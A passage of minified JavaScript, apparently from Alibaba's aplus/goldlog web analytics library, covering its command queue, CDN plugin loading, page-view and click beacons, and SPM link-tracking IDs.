Date).getTime(),e=Math.floor(t/72e5),n=a.getElementById("aplus-sufei"),o=goldlog._$||{},s=goldlog.getCdnPath(),u=s+"/alilog/aplus_plugin_xwj/index.js?t="+e,c=s+"/alilog/stat/a.js?t="+e,l=s+"/secdev/entry/index.js?t="+e,p=s+"/sd/baxia-entry/index.js?t="+e,g=s+"/alilog/mlog/wp_beacon.js?t="+e,f=o.meta_info,d=function(){r.addScript(c),r.addScript(g),r.addScript(u)},_=function(){Math.random()<.01&&r.addScript(c),f.ms_data_instance_id&&f.ms_prototype_id&&f.ms_prototype_id.match(/^[124]$/)&&f.ms_data_shop_id&&r.addScript(g);var t=f["aplus-rate-ahot"];(Math.random()<t||f["ahot-aplus"])&&r.addScript(u)},h=f["aplus-xplug"];i.onload(function(){try{switch(h){case"NONE":break;case"ALL":d();break;default:_()}}catch(t){}}),"NONE"!==h&&(r.addScript(p,"","aplus-baxia"),setTimeout(function(){n&&"script"==n.tagName.toLowerCase()||r.addScript(l,"","aplus-sufei")},10))}var a=document,r=n(30),i=n(79),s=n(84);e.run=function(){o()},e.init_watchGoldlogQueue=s.init_watchGoldlogQueue},function(t,e,n){"use strict";function o(t,e){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},o=[],a={};a=t.shift();)try{var r=a.action,i=a.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(a):"mw_change_pv"===i||"mw_change_hjlj"===i?n.subscribeMwChangeQueue.push(a):n.subscribeQueue.push(a):/MetaInfo/.test(r)?n.metaQueue.push(a):n.othersQueue.push(a)}catch(t){n.othersQueue.push(a),u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"getFormatQueue"})}var s;return e&&n[e]&&(s=n[e],n[e]=[]),o=n.subscribeMwChangeQueue.concat(n.metaQueue),o=o.concat(n.subscribeQueue),o=o.concat(n.subscribeMetaQueue,n.othersQueue),{queue:o,formatQueue:s}}var a=window,r=n(9),i=n(85),s=n(86),u=n(3),c="goldlog_queue",l=function(t,e,n){try{/_aplus_cplugin_track_deb/.test(t)||/_aplus_cplugin_m/.test(t)||u.do_tracker_jserror({message:n||'illegal task: goldlog_queue.push("'+JSON.stringify(e)+'")',error:JSON.stringify(e),filename:"processTask"})}catch(t){}},p=function(t,e){var n=t?t.action:"",o=t?t.arguments:"";try{if(n&&o&&r.isArray(o)){var i=n.split("."),s=a,u=a;if(3===i.length)s=a[i[0]][i[1]]||{},u=s[i[2]]?s[i[2]]:"";else for(;i.length;)if(u=s=s[i.shift()],!s)return void("function"==typeof e?e(t):l(n,t));"function"==typeof u&&u.apply(s,o)}else l(n,t)}catch(e){l(n,t,e.message)}},g=function(t){function e(){if(t&&r.isArray(t)&&t.length){for(var e=o(t).queue,n={},a=[];n=e.shift();)p(n,function(t){a.push(t)});a.length>0&&setTimeout(function(){for(;n=a.shift();)p(n)},100)}}try{e()}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"processGoldlogQueue"})}};e.processGoldlogQueue=g;var f=i.extend({push:function(t){this.length++,p(t)}});e.init_watchGoldlogQueue=function(t){try{var e=a[c]||[];if(t){var n=o(e,t);a[c]=n.queue,g(n.formatQueue)}else a[c]=f.create({startLength:e.length,length:0}),s.init_loadAplusPlugin(),g(e)}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"init_watchGoldlogQueue"})}}},function(t,e){"use strict";function n(){}n.prototype.extend=function(){},n.prototype.create=function(){},n.extend=function(t){return this.prototype.extend.call(this,t)},n.prototype.create=function(t){var e=new this;for(var n in t)e[n]=t[n];return e},n.prototype.extend=function(t){var e=function(){};try{"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),e.prototype=Object.create(this.prototype);for(var n in t)e.prototype[n]=t[n];e.prototype.constructor=e,e.extend=e.prototype.extend,e.create=e.prototype.create}catch(t){console.log(t)}finally{return e}},t.exports=n},function(t,e,n){"use strict";var o=n(30),a=n(28),r=n(6),i=function(){var t=goldlog.getCdnPath()+"/alilog/s/"+r.lver+"/plugin/";return{aplus_ae_path:t+"aplus_ae.js",aplus_ac_path:t+"aplus_ac.js"}},s={},u="aplus-auto-exp",c="aplus-auto-clk",l=function(t,e){var n=i(),r=goldlog&&goldlog.getMetaInfo?goldlog.getMetaInfo(t):"",l=e||r||a.getMetaCnt(t),p={};p[u]=n.aplus_ae_path,p[c]=n.aplus_ac_path,l&&p[t]&&!s[t]&&(o.addScript(p[t]),s[t]=!0)};e.init_loadAplusPlugin=function(){try{!goldlog._aplus_auto_exp&&l(u),!goldlog._aplus_ac&&l(c),goldlog.aplus_pubsub.subscribe("setMetaInfo",function(t,e){t!==u||goldlog._aplus_auto_exp||l(t,e),t!==c||goldlog._aplus_ac||l(t,e)})}catch(t){}}},function(t,e){"use strict";function n(t,e){return t.indexOf(e)>-1}function o(t,e){for(var o=0,a=t.length;o<a;o++)if(n(e,t[o]))return!0;return!1}var a=location.host,r=["admin.taobao.org","mybank.cn"],i=["tmc.admin.taobao.org","tmall.admin.taobao.org"];e.is_exception=o(r,a)&&!o(i,a)},function(t,e,n){"use strict";function o(){var t,e,n,o,a=c.getElementsByTagName("meta");for(t=0,e=a.length;t<e;t++)if(n=a[t],o=n.getAttribute("name"),"data-spm"===o||"spm-id"===o)return n}function a(){var t=c.createElement("meta");t.setAttribute("name","data-spm");var e=c.getElementsByTagName("head")[0];return e&&e.insertBefore(t,e.firstChild),t}function r(){var t=o();t||(t=a()),t.setAttribute("content",goldlog.spm_ab[0]||"");var e=c.getElementsByTagName("body")[0];e&&e.setAttribute("data-spm",goldlog.spm_ab[1]||"")}function i(){var t,e,n,o=c.getElementsByTagName("*");for(t=0,e=o.length;t<e;t++)n=o[t],n.getAttribute("data-spm-max-idx")&&n.setAttribute("data-spm-max-idx",""),n.getAttribute("data-spm-anchor-id")&&n.setAttribute("data-spm-anchor-id","")}function s(){var t=5e3;try{var e=goldlog.getMetaInfo("aplus-mmstat-timeout");if(e){var n=parseInt(e);n>=1e3&&n<=1e4&&(t=n)}}catch(t){}return t}var u=window,c=document,l=n(85),p=n(17),g=n(79),f=n(30),d=n(23),_=n(37),h=n(9),m=n(25),v=n(21),b=n(82),y=n(51),w=n(26),x=w.getInfo(),T=n(4),j=n(3),P=n(89),S=n(11),A=n(92),k=n(94),U=[],E=[],M=[],I=[],C="//g.alicdn.com",N="//g-assets.daily.taobao.net",V="//assets.alicdn.com/g",O="//s.alicdn.com/@g/",G="//u.alicdn.com",L="//laz-g-cdn.alicdn.com";e.run=l.extend({getCdnPath:function(){var t=f.getCurrentNode(),e=C,n=[V,O,N,G,L],o=new RegExp(G);if(t)for(var a=0;a<n.length;a++){var r=new RegExp(n[a]);if(r.test(t.src)){e=n[a],o.test(t.src)&&(e=V);break}}return e},isInternational:function(){this.cdnPath||(this.cdnPath=this.getCdnPath());var t=[V,O,L].indexOf(this.cdnPath)>-1;return t||"int"===this.getMetaInfo("aplus-env")},getCookie:function(t){return S.getCookie(t)},getParam:function(t){var e=u.WindVane||{},n=e&&"function"==typeof e.getParam?e.getParam(t):"";return n},beforeSendPV:function(t){U.push(t)},afterSendPV:function(t){E.push(t)},send:function(t,e,n){var o;if(0===t.indexOf("//")){var a=v.getProtocal();t=a+t}return o="POST"===n&&navigator&&navigator.sendBeacon?k.postData(t,e):k.sendImg(p.makeUrl(t,e),s())},launch:function(t,e){var n;try{e=h.assign(e,t),n=goldlog._$._sendPV(e,t);var o=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0";j.do_tracker_obsolete_inter({page:location.hostname+location.pathname,spm_ab:o,interface_name:"goldlog.launch",interface_params:"userdata = "+JSON.stringify(t)+", config = "+JSON.stringify(e)})}catch(t){}finally{return d.logger({msg:"warning: This interface is deprecated, please use goldlog.sendPV instead! API: http://log.alibaba-inc.com/log/info.htm?type=2277&id=31"}),n}},_$:{_sendPV:function(t,e){if(t=t||{},h.any(U,function(e){return e(goldlog,t)===!1}))return!1;var o=n(95).SendPV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.pv),a.run(t,e,{fn_after_pv:E}),!0},_sendPseudo:function(t,e){t||(t={});var o=n(96).SendPrePV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.prepv),a.run(t,e,{},function(){_.doPubMsg(["sendPrePV","complete"])}),!0}},sendPV:function(t,e){return e=e||{},e.pageName&&goldlog.setMetaInfo("aplus-pagename",e.pageName),goldlog._$._sendPV(t,e)},updatePageProperties:function(t){t&&"object"==typeof t?(t._page&&(t.pageName=t._page,delete t._page),t.pageName&&(goldlog.setMetaInfo("aplus-pagename",t.pageName),delete t.pageName),goldlog.appendMetaInfo("aplus-cpvdata",t)):d.logger({msg:"warning: typeof updatePageProperties's params must be object"})},beforeRecord:function(t){M.push(t)},afterRecord:function(t){I.push(t)},record:function(t,e,n,o,a){if(!h.any(M,function(t){return t(goldlog)===!1}))return"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({recordType:T.recordTypes.hjlj,method:o},{logkey:t,gmkey:e,gokey:n},{fn_after_record:I},function(){"function"==typeof a&&a()}),!0},recordUdata:function(t,e,n,o,a){var r=m.getGoldlogVal("_$")||{},i=r.spm||{};"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({ignore_chksum:!0,method:o,recordType:T.recordTypes.uhjlj},{logkey:t,gmkey:e,gokey:n,"spm-cnt":i.spm_cnt,"spm-pre":i.spm_pre},{},function(){h.isFunction(a)&&a()})},setPageSPM:function(t,e,n){var o="setPageSPM";b(o);var a=goldlog.getMetaInfo("aplus-spm-fixed"),s="function"==typeof n?n:function(){};goldlog.spm_ab=goldlog.spm_ab||[];var u=h.cloneObj(goldlog.spm_ab);if(t&&(goldlog.spm_ab[0]=""+t,goldlog._$.spm.data.a=""+t),e&&(goldlog.spm_ab[1]=""+e,goldlog._$.spm.data.b=""+e),y.spaInit(goldlog,x,u),"1"!==a){var c=u.join(".");goldlog.spmab_pre=c}var l=goldlog.spm_ab.join(".");_.doPubMsg([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),_.doCachePubs([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),r(),i(),s()},setMetaInfo:function(t,e,n){if(w.setMetaInfo(t,e,n)){var o=m.getGoldlogVal("_$")||{};o.meta_info=w.qGet();var a=m.setGoldlogVal("_$",o),r=A.isDisablePvid()+"";return"aplus-disable-pvid"===t&&r!==e+""&&y.resetSpmCntPvid(),_.doPubMsg(["setMetaInfo",t,e,n]),_.doCachePubs(["setMetaInfo",t,e,n]),a}},appendMetaInfo:w.appendMetaInfo,getMetaInfo:function(t){return w.getMetaInfo(t)},on:g.on,cloneDeep:h.cloneDeep,getPvId:A.getPvId})},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4);e.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_hjlj});var g=p.run(),f=new c.context_hjlj;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"hjlj"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",d.context.method=t.method,r.doPubMsg(["mw_change_hjlj",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_record,function(t){t(window.goldlog)}),"function"==typeof l&&l()})()}},function(t,e,n){"use strict";function o(){}var a=n(24),r=n(22),i=n(23),s=n(3),u=n(11);o.prototype.create=function(t){for(var e in t)"undefined"==typeof this[e]&&(this[e]=t[e]);return this},o.prototype.pubsubInfo=function(t,e){try{t&&t.pubsub&&t.pubsub.publish("mw_change_"+t.pubsubType,t.context,e)}catch(t){}},o.prototype.calledList=[],o.prototype.setCalledList=function(t){a.indexof(this.calledList,t)===-1&&this.calledList.push(t)},o.prototype.resetCalledList=function(){this.calledList=[]},o.prototype.wrap=function(t,e){var n=this,o=this.context||{},c=o.compose||{},l=c.maxTimeout||1e4;return function(o){var c,p=t.length,g=0,f=0,d=function(){if(n.pubsubInfo(n,t[g]),g===p)return o="done",n.resetCalledList(),"function"==typeof e&&e.call(n,o),void clearTimeout(c);if(a.indexof(n.calledList,g)===-1){if(n.setCalledList(g),!t[g]||"function"!=typeof t[g][0])return;try{o=t[g][0].call(n,o,function(){g++,f=1,clearTimeout(c),d(g)})}catch(e){s.do_tracker_jserror({message:e?e.message:"compose middleware error",error:encodeURIComponent(e.stack),filename:t[g][1]})}}var _="number"==typeof o;if("pause"===o||_){f=0;var h=_?o:l,m=t[g]?t[g][1]:"";c=r.sleep(h,function(){if(0===f){var t="jump the middleware about "+m+", because waiting timeout maxTimeout = "+h+"ms!";i.logger({msg:t});var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{msg:t,spmab:goldlog.spm_ab,page:location.href,etag:n.context?JSON.stringify(n.context.etag):"",cna:document.cookie?u.getCookie("cna"):""}]}),o=null,g++,d(g)}})}else"done"===o?(g=p,d(g)):(g++,d(g))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),d(g)}},t.exports=o},function(t,e,n){"use strict";var o=n(24);t.exports=function(){return{init:function(t){this.opts=t,t&&"object"==typeof t.middleware&&t.middleware.length>0?this.middleware=t.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(t,e){try{var n=t.pubsub;n&&n.publish("plugins_change_"+t.pubsubType,e)}catch(t){}},checkPluginLoader:function(t,e){var n=!0;if("object"==typeof e.enable&&"function"==typeof e.enable.isEnable?n=e.enable.isEnable(e.name):"boolean"==typeof e.enable&&(n=!!e.enable),!n)return!1;if(n&&e.deps&&e.deps.length>0)for(var a=0;a<e.deps.length;a++)if(o.indexof(this.plugins_name,e.deps[a])===-1)return!1;return!0},run:function(t){t||(t=0);var e=this,n=this.middleware,o=this.opts||{},a=o.plugins;if(a&&"object"==typeof a&&a.length>0){var r=a[t];if(this.checkPluginLoader(a,r)&&(this.plugins_name.push(r.name),n.push([function(t,n){e.pubsubInfo(this,r);var a=new r.path;return a.init({context:this.context,config:o.config}),a.run(t,n)},r.name])),t++,a[t])return this.run(t)}else window.console&&console.log("aplus plugins "+JSON.stringify(a)+" must be object of array!");return n}}}},function(t,e,n){"use strict";function o(){var t="true"===l.disablePvid;try{var e=goldlog.getMetaInfo("aplus-disable-pvid")+"";"true"===e?t=!0:"false"===e&&(t=!1)}catch(t){}return t}function a(t){function e(t){var e="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==t?e.substr(Math.floor(60*Math.random()),1):2==t?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,o="",a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;o.length<t;)n=a.substr(Math.floor(62*Math.random()),1),!r&&o.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===o.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=e(1),r=!0):1==o.length&&"l"==n.toLowerCase()&&"g"==o.charAt(0).toLowerCase()&&(n=e(2),r=!0)),o+=n;return o}function r(t,e,n){return t?u.hash(encodeURIComponent(t)).substr(0,e):n}function i(){var t=a(8),e=t.substr(0,4),n=t.substr(0,6);return[r(location.href,4,e),r(document.title,4,e),n].join("")}function s(){var t=goldlog.pvid;return goldlog.pvid=i(),c.doPubMsg(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),c.doCachePubs(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),o()?"":goldlog.pvid}var u=n(93),c=n(37),l=n(4);e.isDisablePvid=o,e.makePVId=s,e.getPvId=function(){return o()?"":goldlog.pvid}},function(t,e){"use strict";var n=1315423911;e.hash=function(t,e){var o,a,r=e||n;for(o=t.length-1;o>=0;o--)a=t.charCodeAt(o),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(t,e,n){"use strict";function o(t){if(!t)return"";var e=decodeURIComponent(t).match(/cache=\w+/);return e&&1===e.length?e[0].split("=")[1]:void 0}var a=n(3),r=window;e.sendImg=function(t,e){var n=new Image,i="_img_"+Math.random();r[i]=n;var s=function(){if(r[i])try{delete r[i]}catch(t){r[i]=void 0}};return n.onload=function(){s()},n.onerror=function(){a.do_tracker_jserror({message:"loadError",error:"",filename:"sendImg",logid:o(t)}),s()},setTimeout(function(){window[i]&&(a.do_tracker_jserror({message:"loadTimeout",error:e,filename:"sendImg",logid:o(t)}),window[i].src="",s())},e||3e3),n.src=t,n=null,t},e.postData=function(t,e){for(var n in e)["cna"].indexOf(n)===-1&&(e[n]=encodeURIComponent(e[n]));return navigator.sendBeacon(t,JSON.stringify(e)),t}},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n){var l=new u;l.init({middleware:[],config:t,plugins:c.plugins_pv});var p=l.run(),g=new c.context;g.userdata=e,g.logger=i.logger;var f={context:g,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"pv"},d=new s;d.create(f),d.wrap(p,function(){var e=f.context.can_to_sendpv||{};f.context.status="YES"===e.flag?"complete":"skip",f.context.method=t.method||"GET",r.doPubMsg(["mw_change_pv",f.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)})})()},e.SendPV=l},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_prepv});var g=p.run(),f=new c.context_prepv;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"prepv"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",r.doPubMsg(["mw_change_prepv",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)}),a.setGoldlogVal("prepv_context",f),"function"==typeof l&&l()})()},e.SendPrePV=l},function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={}),e=n(98);t.aplus_pubsub||(t.aplus_pubsub=e.create())}()},function(t,e,n){"use strict";function o(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}var a=n(85),r=function(t){for(var e=t.length,n=new Array(e-1),o=1;o<e;o++)n[o-1]=t[o];return n},i=a.extend({create:function(t){var e=new this;for(var n in t)e[n]=t[n];return e.handlers=[],e.pubs={},e},setHandlers:function(t){this.handlers=t},subscribe:function(t,e){o(e);var n=this,a=n.pubs||{},r=a[t]||[];if(r)for(var i=0;i<r.length;i++){var s=r[i]();e.apply(n,s)}var u=n.handlers||[];return t in u||(u[t]=[]),u[t].push(e),n.setHandlers(u),n},subscribeOnce:function(t,e){o(e);var n,a=this;return this.subscribe.call(this,t,n=function(){a.unsubscribe.call(a,t,n);var o=Array.prototype.slice.call(arguments);e.apply(a,o)}),this},unsubscribe:function(t,e){o(e);var n=this.handlers[t];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var r=e.toString(),i=n[a].toString();r===i&&n.splice(a,1)}this.handlers[t]=n}else delete this.handlers[t];return this},publish:function(t){var e=r(arguments),n=this.handlers||[],o=n[t]?n[t].length:0;if(o>0)for(var a=0;a<o;a++){var i=n[t][a];i&&"function"==typeof i&&i.apply(this,e)}return this},cachePubs:function(t){var e=this.pubs||{},n=r(arguments);e[t]||(e[t]=[]),e[t].push(function(){return n})}});t.exports=i},function(t,e,n){"use strict";var o=n(40),a=n(37),r=n(53),i=n(4);e.init=function(){i.initLoad.init_watchGoldlogQueue("metaQueue"),n(100)(function(){var t=goldlog._$||{},e=navigator.userAgent;e.match(/AliApp\(([A-Z\-]+)\/([\d\.]+)\)/i)&&(t.is_ali_app=!0),i.utilPvid.makePVId();var s=n(51);t.spm=s,t.is_WindVane=o.is_WindVane;var u=t.meta_info;s.init(goldlog,u,function(){i.initLoad.init_watchGoldlogQueue();var t=n(4).spmException,e=t.is_exception;e||n(102);var o,r="complete";o=["aplusReady",r],a.doPubMsg(o),a.doCachePubs(o)}),goldlog.beforeSendPV(function(e,n){if(t.page_url=location.href,t.page_referrer=r.getRefer(),n.is_auto&&"1"===u["aplus-manual-pv"])return!1}),goldlog.afterSendPV(function(){window.g_SPM&&(g_SPM._current_spm="")}),i.is_auto_pv+""=="true"&&goldlog.sendPV({is_auto:!0}),i.initLoad.run(),i.beforeUnload.run()})}},function(t,e,n){"use strict";var o=n(37);t.exports=function(t){var e=n(101).AplusInit,a=new e;a.run({},function(e){o.doPubMsg(["aplusInitContext",e]),o.doCachePubs(["aplusInitContext",e]),"function"==typeof t&&t()})}},function(t,e,n){"use strict";var o=n(25),a=n(23),r=n(90),i=n(91),s=n(4),u=function(){};u.prototype.run=function(t,e){var n=new i;n.init({middleware:[],config:t,plugins:s.aplus_init});var u=n.run(),c=new s.context;c.logger=a.logger;var l={context:c,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:"aplusinit"},p=new r;p.create(l),p.wrap(u,function(){"function"==typeof e&&e(l.context)})()},e.AplusInit=u},function(t,e,n){"use strict";!function(){var t,e=n(9),o=n(25),a=n(103),r=function(){t=!0;var n=window.g_SPM||{};e.isFunction(n.getParam)||e.isFunction(n.spm)||a.run()},i=window.goldlog||(window.goldlog={});i.aplus_pubsub&&"function"==typeof i.aplus_pubsub.publish&&i.aplus_pubsub.subscribe("goldlogReady",function(e){"complete"!==e||t||r()});var s=0,u=function(){if(!t){var e=o.getGoldlogVal("_$")||{};"complete"===e.status?r():s<50&&(++s,setTimeout(function(){u()},200))}};u()}()},function(t,e,n){"use strict";var o=n(30),a=n(25),r=n(104),i=n(108),s=n(109),u=n(110),c=n(111);e.run=function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info,n=e["aplus-touch"],l={isTouchEnabled:o.isTouch()||"1"===n||"tap"===n,isTerminal:t.is_terminal||/WindVane/i.test(navigator.userAgent)};window.g_SPM={spm_d_for_ad:{},resetModule:r.spm_resetModule,anchorBeacon:r.spm_spmAnchorChk,getParam:r.spm_getSPMParam,spm:r.spm_forwap},i.run(l),s.run(l),u.run(l),c.run(l)}},function(t,e,n){"use strict";function o(t){if(t&&1===t.nodeType){s.tryToRemoveAttribute(t,"data-spm-max-idx"),s.tryToRemoveAttribute(t,"data-auto-spmd-max-idx");for(var e=u.nodeListToArray(t.getElementsByTagName("a")),n=u.nodeListToArray(t.getElementsByTagName("area")),o=e.concat(n),a=0;a<o.length;a++)s.tryToRemoveAttribute(o[a],l)}}function a(t,e){var n=s.tryToGetAttribute(t,l),o="0";if(n&&c.spm_isSPMAnchorIdMatch(n))c.spm_anchorEnsureSPMId_inHref(t,n,e);else{var a=c.spm_spmGetParentSPMId(t.parentNode);if(o=a.spm_c,!o)return void c.spm_dealNoneSPMLink(t,e);c.spm_initSPMModule(a.el,o,e),c.spm_initSPMModule(a.el,o,e,!0)}}function r(t){var e,n=t.tagName;"A"!==n&&"AREA"!==n?e=c.spm_getParamForAD(t):(a(t,!0),e=s.tryToGetAttribute(t,l)),e||(e="0.0.0.0");var o=goldlog.getPvId();4===e.split(".").length&&o&&(e+="."+o),"A"!==n&&"AREA"!==n&&s.tryToSetAttribute(t,l,e),e=e.split(".");var r={a:e[0],b:e[1],c:e[2],d:e[3]};return e[4]&&(r.e=e[4]),r}function i(t,e){var n=r(t),o=[n.a,n.b,n.c,n.d];return e&&n.e&&o.push(n.e),o.join(".")}var s=n(27),u=n(18),c=n(105),l="data-spm-anchor-id";e.spm_resetModule=o,e.spm_spmAnchorChk=a,e.spm_getSPMParam=r,e.spm_forwap=i},function(t,e,n){"use strict";function o(t){for(var e,n="data-spm-ab-max-idx",o={},a="";t&&t.tagName!=T&&t.tagName!=x;){if(!a&&(a=v.tryToGetAttribute(t,"data-spm-ab"))){e=parseInt(v.tryToGetAttribute(t,n))||0,o.a_spm_ab=a,o.ab_idx=++e,t.setAttribute(n,e);break}if(v.tryToGetAttribute(t,"data-spm"))break;t=t.parentNode}return o}function a(){var t=b.getGoldlogVal("_$")||{},e=t.spm||{},n=e.data||{};return[n.a,n.b].join(".")}function r(t){var e=a(),n=t.split(".");return n[0]+"."+n[1]==e}function i(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var n,o,a,r,i,s,u,c="&";t.indexOf("#")!==-1&&(a=t.split("#"),t=a.shift(),o=a.join("#")),r=t.split("?"),i=r.length-1,a=r[0].split("//"),a=a[a.length-1].split("/"),s=a.length>1?a.pop():"",i>0&&(n=r.pop(),t=r.join("?")),n&&i>1&&n.indexOf("&")==-1&&n.indexOf("%")!==-1&&(c="%26");var l="";if(t=t+"?spm="+l+e+(n?c+n:"")+(o?"#"+o:""),u=h.isContain(s,".")?s.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(u))return 0;!n&&i<=1&&(o||{htm:1,html:1,php:1,aspx:1,shtml:1,xhtml:1}.hasOwnProperty(u)||(t+="&file="+s))}return t}}function s(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){var n,o=t.innerHTML;o&&o.indexOf("<")==-1&&(n=document.createElement("b"),n.style.display="none",t.appendChild(n)),t.href=e,n&&t.removeChild(n)}}function u(t,e,n){if(!/^0\.0\.?/.test(e)){var o=y.tryToGetHref(t),r=a(),u=w.is_ignore_spm(t);if(u){var c=_.param2obj(o);if(c.spm&&c.spm.split)for(var l=c.spm.split("."),p=e.split("."),g=0;g<3&&p[g]===l[g];g++)2===g&&l[3]&&(e=c.spm)}t.setAttribute("data-spm-anchor-id",e);var f=goldlog.getPvId();f&&(e+="."+f);var d="0.0";(f||r&&r!=d)&&(u||n||(o=i(o,e))&&s(t,o))}}function c(t){var e=v.tryToGetAttribute(t,P),n=m.parseSemicolonContent(e)||{};return n}function l(t){var e,n=b.getGoldlogVal("_$")||{},o=n.spm.data;return"0"==o.a&&"0"==o.b?e="0":(e=v.tryToGetAttribute(t,j),e&&e.match(/^d\w+$/)||(e="")),e}function p(t,e){for(var n=[],o=m.nodeListToArray(t.getElementsByTagName("a")),a=m.nodeListToArray(t.getElementsByTagName("area")),r=o.concat(a),i=0;i<r.length;i++){for(var s=!1,u=r[i],c=r[i];(u=u.parentNode)&&u!=t;)if(v.tryToGetAttribute(u,j)){s=!0;break}if(!s){var l=v.tryToGetAttribute(c,S);e||"t"===l?e&&"t"===l&&n.push(c):n.push(c)}}return n}function g(t){for(var e,n=t;t&&t.tagName!==T&&t.tagName!==x&&t.getAttribute;){var o=t.getAttribute(j);if(o){e=o,n=t;break}if(!(t=t.parentNode))break}return e&&!/^[\w\-\.\/]+$/.test(e)&&(e="0"),{spm_c:e,el:n}}function f(t,e){var n=parent!==self;if(!n&&e)return[t,e].join(".");if(t&&e)return t+".i"+e;var o=window.g_SPM||(window.g_SPM={}),a=o.spm_d_for_ad||{};return"number"==typeof a[t]?a[t]++:a[t]=0,o.spm_d_for_ad=a,t+".i"+a[t]}function d(t){var e;return t&&(e=t.match(/&?\bspm=([^&#]*)/))?e[1]:""}var _=n(17),h=n(9),m=n(18),v=n(27),b=n(25),y=n(106),w=n(107),x="BODY",T="HTML",j="data-spm",P="data-spm-click",S="data-auto-spmd",A="data-spm-anchor-id";e.getGlobalSPMId=a,e.spm_isSPMAnchorIdMatch=r,e.spm_updateHrefWithSPMId=i,e.spm_writeHref=s,e.spm_anchorEnsureSPMId_inHref=u,e.getElDataSpm=c,e.spm_getAnchor4thId_spm_d=l,e.spm_getModuleLinks=p,e.spm_spmGetParentSPMId=g,e.get_spm_for_ad=f,e.spm_getParamForAD=function(t){var e=v.tryToGetAttribute(t,A);if(!e){var n=a(),o=t.parentNode;if(!o)return"";var r=c(t)||{},i=r.locaid||"",s=t.getAttribute(j)||i,u=g(o),l=u.spm_c||0;l&&l.indexOf(".")!==-1&&(l=l.split("."),l=l[l.length-1]),e=f(n+"."+l,s)}return e},e.spm_initSPMModule=function(t,e,n,i){var s;if(e=e||t.getAttribute("data-spm")||""){var g=p(t,i);if(0!==g.length){var f=e.split("."),d=h.isStartWith(e,"110")&&3==f.length;d&&(s=f[2],f[2]="w"+(s||"0"),e=f.join("."));var _=a();if(_&&_.match(/^[\w\-\*]+(\.[\w\-\*\/]+)?$/))if(h.isContain(e,".")){if(!h.isStartWith(e,_)){var m=_.split(".");f=e.split(".");for(var b=0;b<m.length;b++)f[b]=m[b];e=f.join(".")}}else h.isContain(_,".")||(_+=".0"),e=_+"."+e;if(e.match&&e.match(/^[\w\-\*]+\.[\w\-\*\/]+\.[\w\-\*\/]+$/)){for(var w="data-auto-spmd-max-idx",x="data-spm-max-idx",T=i?w:x,j=parseInt(v.tryToGetAttribute(t,T))||0,S=0;S<g.length;S++){var k=g[S],U=y.tryToGetHref(k),E=v.tryToGetAttribute(k,P);if(i||U||E){d&&k.setAttribute("data-spm-wangpu-module-id",s);var M=k.getAttribute(A);if(M&&r(M))u(k,M,n);else{var 